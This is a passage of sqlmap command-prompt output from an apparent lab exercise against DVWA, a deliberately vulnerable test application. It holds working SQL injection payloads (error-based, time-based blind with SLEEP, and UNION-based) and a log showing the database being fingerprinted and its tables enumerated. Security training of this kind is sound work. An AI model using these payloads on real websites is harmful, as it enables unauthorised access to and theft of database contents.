 命令提示符
66b71,FLOOR(RAND(0)*2))x FROM (SELECT 5152 UNION SELECT 9654 UNION SELECT 9205 UNION SELECT 9140)a GROUP BY x)
eycz&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5)-- YNQr&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7170706271,0x7a7a5341764e437667444a6446464559614263634d4b4b7
06b51586c6d466779496a6e70534f7972,0x716b766b71)#&Submit=Submit
---
[21:07:59] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.23, PHP 5.6.25
back-end DBMS: MySQL >= 4.1
[21:07:59] [INFO] fetching tables for database: 'dvwa'
[21:07:59] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[2 tables]
guestbook
users
[21:07:59] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\dvwa.localho
[*] shutting down at 21:07:59